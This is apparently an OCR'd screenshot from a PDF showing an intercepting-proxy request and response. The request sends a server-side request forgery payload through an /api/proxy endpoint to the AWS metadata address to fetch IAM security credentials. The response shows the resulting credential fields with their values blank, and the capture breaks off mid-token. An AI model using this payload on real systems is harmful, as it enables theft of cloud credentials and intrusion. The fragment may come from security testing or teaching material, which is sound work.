 Request
Pretty Raw Hex
\n
1 POST /api/proxy HTTP/1.1
2 Host: 13.209.88.70
3 Content-Length: 98
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
5 Connection: keep-alive
6
7 http://3.35.24.239?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/rnt-ssrf
Search 0 highlights
Response
Pretty Raw Hex Render
\n
11 {
12 "Code" : "Success",
13 "LastUpdated" : "2024-10-03T23:55:15Z",
14 "Type" : "AWS-HMAC",
15 "AccessKeyId" : "ASIA ",
16 "SecretAccessKey" : " ",
17 "Token" :